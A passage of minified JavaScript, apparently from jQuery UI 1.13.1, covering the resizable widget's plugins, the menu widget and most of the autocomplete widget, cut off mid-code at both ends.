in this.handles)(i=x(this.handles[e])[0])!==t.target&&!x.contains(i,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var e,i,s=this.options,o=this.element;return this.resizing=!0,this._renderProxy(),e=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),s.containment&&(e+=x(s.containment).scrollLeft()||0,i+=x(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:e,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:o.width(),height:o.height()},this.originalSize=this._helper?{width:o.outerWidth(),height:o.outerHeight()}:{width:o.width(),height:o.height()},this.sizeDiff={width:o.outerWidth()-o.width(),height:o.outerHeight()-o.height()},this.originalPosition={left:e,top:i},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=x(".ui-resizable-"+this.axis).css("cursor"),x("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var e=this.originalMousePosition,i=this.axis,s=t.pageX-e.left||0,e=t.pageY-e.top||0,i=this._change[i];return this._updatePrevProperties(),i&&(e=i.apply(this,[t,s,e]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),e=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),x.isEmptyObject(e)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var e,i,s,o=this.options,n=this;return this._helper&&(s=(e=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:n.sizeDiff.height,i=e?0:n.sizeDiff.width,e={width:n.helper.width()-i,height:n.helper.height()-s},i=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,o.animate||this.element.css(x.extend(e,{top:s,left:i})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper&&!o.animate&&this._proportionallyResize()),x("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s=this.options,o={minWidth:this._isNumber(s.minWidth)?s.minWidth:0,maxWidth:this._isNumber(s.maxWidth)?s.maxWidth:1/0,minHeight:this._isNumber(s.minHeight)?s.minHeight:0,maxHeight:this._isNumber(s.maxHeight)?s.maxHeight:1/0};(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,i=o.minWidth/this.aspectRatio,s=o.maxHeight*this.aspectRatio,t=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),i>o.minHeight&&(o.minHeight=i),s<o.maxWidth&&(o.maxWidth=s),t<o.maxHeight&&(o.maxHeight=t)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,o=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,n=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);return n&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),o&&(t.height=e.maxHeight),n&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&i&&(t.top=l-e.minHeight),o&&i&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],o=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];e<4;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(o[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;e<this._proportionallyResizeElements.length;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,e=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||x("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return x.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return x.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return x.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return x.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){x.ui.plugin.call(this,t,[e,this.ui()]),"resize"!==t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),x.ui.plugin.add("resizable","animate",{stop:function(e){var i=x(this).resizable("instance"),t=i.options,s=i._proportionallyResizeElements,o=s.length&&/textarea/i.test(s[0].nodeName),n=o&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,a=o?0:i.sizeDiff.width,o={width:i.size.width-a,height:i.size.height-n},a=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,n=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(x.extend(o,n&&a?{top:n,left:a}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&x(s[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),x.ui.plugin.add("resizable","containment",{start:function(){var i,s,o=x(this).resizable("instance"),t=o.options,e=o.element,n=t.containment,a=n instanceof x?n.get(0):/parent/.test(n)?e.parent().get(0):n;a&&(o.containerElement=x(a),/document/.test(n)||n===document?(o.containerOffset={left:0,top:0},o.containerPosition={left:0,top:0},o.parentData={element:x(document),left:0,top:0,width:x(document).width(),height:x(document).height()||document.body.parentNode.scrollHeight}):(i=x(a),s=[],x(["Top","Right","Left","Bottom"]).each(function(t,e){s[t]=o._num(i.css("padding"+e))}),o.containerOffset=i.offset(),o.containerPosition=i.position(),o.containerSize={height:i.innerHeight()-s[3],width:i.innerWidth()-s[1]},t=o.containerOffset,e=o.containerSize.height,n=o.containerSize.width,n=o._hasScroll(a,"left")?a.scrollWidth:n,e=o._hasScroll(a)?a.scrollHeight:e,o.parentData={element:a,left:t.left,top:t.top,width:n,height:e}))},resize:function(t){var e=x(this).resizable("instance"),i=e.options,s=e.containerOffset,o=e.position,n=e._aspectRatio||t.shiftKey,a={top:0,left:0},r=e.containerElement,t=!0;r[0]!==document&&/static/.test(r.css("position"))&&(a=s),o.left<(e._helper?s.left:0)&&(e.size.width=e.size.width+(e._helper?e.position.left-s.left:e.position.left-a.left),n&&(e.size.height=e.size.width/e.aspectRatio,t=!1),e.position.left=i.helper?s.left:0),o.top<(e._helper?s.top:0)&&(e.size.height=e.size.height+(e._helper?e.position.top-s.top:e.position.top),n&&(e.size.width=e.size.height*e.aspectRatio,t=!1),e.position.top=e._helper?s.top:0),i=e.containerElement.get(0)===e.element.parent().get(0),o=/relative|absolute/.test(e.containerElement.css("position")),i&&o?(e.offset.left=e.parentData.left+e.position.left,e.offset.top=e.parentData.top+e.position.top):(e.offset.left=e.element.offset().left,e.offset.top=e.element.offset().top),o=Math.abs(e.sizeDiff.width+(e._helper?e.offset.left-a.left:e.offset.left-s.left)),s=Math.abs(e.sizeDiff.height+(e._helper?e.offset.top-a.top:e.offset.top-s.top)),o+e.size.width>=e.parentData.width&&(e.size.width=e.parentData.width-o,n&&(e.size.height=e.size.width/e.aspectRatio,t=!1)),s+e.size.height>=e.parentData.height&&(e.size.height=e.parentData.height-s,n&&(e.size.width=e.size.height*e.aspectRatio,t=!1)),t||(e.position.left=e.prevPosition.left,e.position.top=e.prevPosition.top,e.size.width=e.prevSize.width,e.size.height=e.prevSize.height)},stop:function(){var t=x(this).resizable("instance"),e=t.options,i=t.containerOffset,s=t.containerPosition,o=t.containerElement,n=x(t.helper),a=n.offset(),r=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!e.animate&&/relative/.test(o.css("position"))&&x(this).css({left:a.left-s.left-i.left,width:r,height:n}),t._helper&&!e.animate&&/static/.test(o.css("position"))&&x(this).css({left:a.left-s.left-i.left,width:r,height:n})}}),x.ui.plugin.add("resizable","alsoResize",{start:function(){var t=x(this).resizable("instance").options;x(t.alsoResize).each(function(){var t=x(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var e=x(this).resizable("instance"),s=e.options,o=e.originalSize,n=e.originalPosition,a={height:e.size.height-o.height||0,width:e.size.width-o.width||0,top:e.position.top-n.top||0,left:e.position.left-n.left||0};x(s.alsoResize).each(function(){var t=x(this),s=x(this).data("ui-resizable-alsoresize"),o={},e=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];x.each(e,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&0<=i&&(o[e]=i||null)}),t.css(o)})},stop:function(){x(this).removeData("ui-resizable-alsoresize")}}),x.ui.plugin.add("resizable","ghost",{start:function(){var t=x(this).resizable("instance"),e=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:e.height,width:e.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==x.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=x(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=x(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),x.ui.plugin.add("resizable","grid",{resize:function(){var t,e=x(this).resizable("instance"),i=e.options,s=e.size,o=e.originalSize,n=e.originalPosition,a=e.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,h=r[1]||1,u=Math.round((s.width-o.width)/l)*l,c=Math.round((s.height-o.height)/h)*h,p=o.width+u,d=o.height+c,f=i.maxWidth&&i.maxWidth<p,m=i.maxHeight&&i.maxHeight<d,g=i.minWidth&&i.minWidth>p,s=i.minHeight&&i.minHeight>d;i.grid=r,g&&(p+=l),s&&(d+=h),f&&(p-=l),m&&(d-=h),/^(se|s|e)$/.test(a)?(e.size.width=p,e.size.height=d):/^(ne)$/.test(a)?(e.size.width=p,e.size.height=d,e.position.top=n.top-c):/^(sw)$/.test(a)?(e.size.width=p,e.size.height=d,e.position.left=n.left-u):((d-h<=0||p-l<=0)&&(t=e._getPaddingPlusBorderDimensions(this)),0<d-h?(e.size.height=d,e.position.top=n.top-c):(d=h-t.height,e.size.height=d,e.position.top=n.top+o.height-d),0<p-l?(e.size.width=p,e.position.left=n.left-u):(p=l-t.width,e.size.width=p,e.position.left=n.left+o.width-p))}});x.ui.resizable,x.widget("ui.menu",{version:"1.13.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(t){var e=x(t.target),i=x(x.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this._menuItems().first();e||this.focus(t,i)},blur:function(t){this._delay(function(){x.contains(this.element[0],x.ui.safeActiveElement(this.document[0]))||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(t){var e,i;this.previousFilter||t.clientX===this.lastMousePosition.x&&t.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:t.clientX,y:t.clientY},e=x(t.target).closest(".ui-menu-item"),i=x(t.currentTarget),e[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))))},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=x(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var e,i,s,o=!0;switch(t.keyCode){case x.ui.keyCode.PAGE_UP:this.previousPage(t);break;case x.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case x.ui.keyCode.HOME:this._move("first","first",t);break;case x.ui.keyCode.END:this._move("last","last",t);break;case x.ui.keyCode.UP:this.previous(t);break;case x.ui.keyCode.DOWN:this.next(t);break;case x.ui.keyCode.LEFT:this.collapse(t);break;case x.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case x.ui.keyCode.ENTER:case x.ui.keyCode.SPACE:this._activate(t);break;case x.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=this.previousFilter||"",s=o=!1,i=96<=t.keyCode&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===e?s=!0:i=e+i,e=this._filterMenuItems(i),(e=s&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var t,e,s=this,o=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=x(this),e=t.prev(),i=x("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+o),e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(t=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=x(this);s._isDivider(t)&&s._addClass(t,"ui-menu-divider","ui-widget-content")}),i=(e=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(e,"ui-menu-item")._addClass(i,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!x.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){var i;"icons"===t&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,s;this._hasScroll()&&(i=parseFloat(x.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(x.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-s,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):s<e+t&&this.activeMenu.scrollTop(i+e-s+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=x.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:x(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this._removeClass(t.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=t},i?0:this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!x(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,i){var s;(s=this.active?"first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[e]()),this.focus(i,s)},nextPage:function(t){var e,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===x.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(e=x(this)).offset().top-i-s<0}),this.focus(t,e)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var e,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===x.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=x(this)).offset().top-i+s}),this.focus(t,e)):this.focus(t,this._menuItems(this.activeMenu).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||x(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(String.prototype.trim.call(x(this).children(".ui-menu-item-wrapper").text()))})}});x.widget("ui.autocomplete",{version:"1.13.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this._isContentEditable(this.element),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))s=o=i=!0;else{s=o=i=!1;var e=x.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:s=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!s){var e=x.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){if(o)return o=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=x("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(t,e){var i,s;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){x(t.target).trigger(t.originalEvent)});s=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:s})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(s.value),(i=e.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(x("<div>").text(i))},100))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==x.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=x("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var e=this.menu.element[0];return t.target===this.element[0]||t.target===e||x.contains(e,t.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t=!(t=!(t=t&&(t.jquery||t.nodeType?x(t):this.document.find(t).eq(0)))||!t[0]?this.element.closest(".ui-front, dialog"):t).length?this.document[0].body:t},_initSource:function(){var i,s,o=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(x.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=x.ajax({url:s,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;t&&(e||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:x.map(t,function(t){return"string"==typeof t?{label:t,value:t}:x.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(x.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var s=this;x.each(t,function(t,e){s._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return x("<li>").append(x("<div>").text(e.label)).appendTo(t)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),x.extend(x.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new 